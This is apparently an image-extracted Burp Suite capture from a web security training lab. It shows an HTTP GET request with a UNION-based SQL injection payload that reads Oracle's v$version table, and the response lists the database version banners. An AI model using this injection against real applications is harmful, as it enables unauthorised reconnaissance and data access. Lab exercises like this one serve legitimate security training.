 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+banner,NULL+FROM+v$version+-- HTTP/2
2 Host: 0a9d003e0325b2d282e474c100470016.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a9d003e0325b2d282e474c100470016.web-security-academy.net/filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE 11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
74 </tr>
75 <tr>
76 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production
</th>
77 </tr>
78 <tr>
79 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
80 </tr>
81 <tr>
82 <th>
TNS for Linux: Version 11.2.0.2.0 - Production
</th>
83 </tr>
84 </tbody>
85 </table>
86 </div>
87 </section>
88 <div class="footer-wrapper">
89 </div>
90 </div>
91 </body>